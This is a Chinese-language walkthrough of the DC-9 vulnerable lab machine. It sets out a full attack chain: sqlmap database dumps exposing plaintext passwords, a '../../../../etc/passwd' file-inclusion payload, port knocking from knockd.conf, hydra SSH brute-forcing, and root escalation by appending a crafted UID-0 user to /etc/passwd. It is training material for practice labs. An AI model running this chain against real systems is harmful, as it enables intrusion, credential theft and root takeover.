
接着查表发现有个UserDetails的表
1 2 3 4 5 6 7 ┌──(root💀hacker)-[~] └─# sqlmap -r DC-9-request.txt --batch -D users --tables Database: users [1 table] +-------------+ | UserDetails | +-------------+

接着再来dump一下发现存在如下用户:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(root💀hacker)-[~] └─# sqlmap -r DC-9-request.txt --batch -D users -T UserDetails --dump Database: users Table: UserDetails [17 entries] +----+------------+---------------+---------------------+-----------+-----------+ | id | lastname | password | reg_date | username | firstname | +----+------------+---------------+---------------------+-----------+-----------+ | 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary | | 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie | | 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred | | 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney | | 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom | | 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry | | 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma | | 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty | | 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler | | 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey | | 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel | | 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross | | 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica | | 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe | | 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter | | 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald | | 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott | +----+------------+---------------+---------------------+-----------+-----------+

再来看看Staff这个数据库的,cmd5解密得到admin密码:transorbital1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ┌──(root💀hacker)-[~] └─# sqlmap -r DC-9-request.txt --batch -D Staff --tables Database: Staff [2 tables] +--------------+ | StaffDetails | | Users | +--------------+ ┌──(root💀hacker)-[~] └─# sqlmap -r DC-9-request.txt --batch -D Staff -T Users --dump Database: Staff Table: Users [1 entry] +--------+----------------------------------+----------+ | UserID | Password | Username | +--------+----------------------------------+----------+ | 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin | +--------+----------------------------------+----------+

成功登录后台并且发现底部提示File does not exist
于是我们尝试文件包含发现可以成功读取到/etc/passwd
1 ?file=../../../../etc/passwd

接着根据前面nmap扫的结果ssh 22端口被过滤了,可能有某种机制可以触发从而允许进入,于是我们检查端口敲击序列,找到了/etc/knockd.conf文件如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 22/tcp filtered ssh [options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn

然后我们需要按照端口顺序7469,8475,9842使用knock命令进行端口碰撞,再使用nmap扫描查看是否打开了ssh
1 2 knock 192.168.150.155 7469 8475 9842 nmap -p22 192.168.150.155
再根据前面UserDetails表中得到的账密通过hydra进行爆破可知有三个用户可以登录ssh
1 2 3 4 5 6 ┌──(root💀hacker)-[~] └─# hydra -L users.txt -P pass.txt 192.168.150.155 ssh [DATA] attacking ssh://192.168.150.155:22/ [22][ssh] host: 192.168.150.155 login: chandlerb password: UrAG0D! [22][ssh] host: 192.168.150.155 login: joeyt password: Passw0rd [22][ssh] host: 192.168.150.155 login: janitor password: Ilovepeepee

接着在janitor用户中发现passwords-found-on-post-it-notes.txt文本如下:
1 2 3 4 5 6 BamBam01 Passw0rd smellycats P0Lic#10-4 B4-Tru3-001 4uGU5T-NiGHts
于是再通过hydra进行爆破又得到一组账密fredf/B4-Tru3-001,该用户很可能对后面提权有帮助
ssh登录fredf用户,执行一下sudo -l发现可以在没有密码的情况下以root身份运行test

但是这里跑了下test发现不能直接执行,需要用到test.py
1 Usage: python test.py read append
于是使用find命令查找一下test.py发现就在/opt/devstuff目录下存在test.py,看下代码得知它是在读取一个文件,并将1中的内容加到2上
1 2 3 fredf@dc-9:/opt/devstuff/dist/test$ find / -name "test.py" -type f 2>/dev/null /opt/devstuff/test.py /usr/lib/python3/dist-packages/setuptools/command/test.py
接着我们尝试利用test将一个具有root权限的用户写入到/etc/passwd实现提权。
首先利用openssl来生成一个加盐的账号密码
1 2 3 ┌──(root💀hacker)-[~] └─# openssl passwd -1 -salt salt password $1$salt$qJH7.N4xYta3aEG/dfqo/0

然后切换到/tmp目录下,将具有root权限的用户信息写入到/tmp/root文件中,再将/tmp/root写入/etc/passwd,此时切换用户即可成功提权得到flag
1
2
echo 'harvey:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash' >> root sudo /opt/devstuff/dist/test/test /tmp/root /etc/passwd